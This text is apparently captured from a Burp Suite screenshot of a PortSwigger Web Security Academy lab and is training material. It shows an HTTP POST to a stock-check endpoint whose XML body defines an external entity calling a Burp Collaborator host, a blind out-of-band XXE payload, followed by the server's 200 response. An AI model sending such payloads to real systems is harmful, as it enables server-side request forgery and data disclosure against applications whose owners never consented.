 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8000850332c2ab810271480058008f.web-security-academy.net
3 Cookie: session=jrSyDp9iwwvaJGzFvHjRtxBuRcun78yG
4 Content-Length: 229
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8000850332c2ab810271480058008f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8000850332c2ab810271480058008f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "https://110j33jaxhhn8b4pmkkp4jhuvl1cp2dr.oastify.com">]>
22 <stockCheck>
23 <foo>
24 &xxe;
25 </foo>
26 <productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 900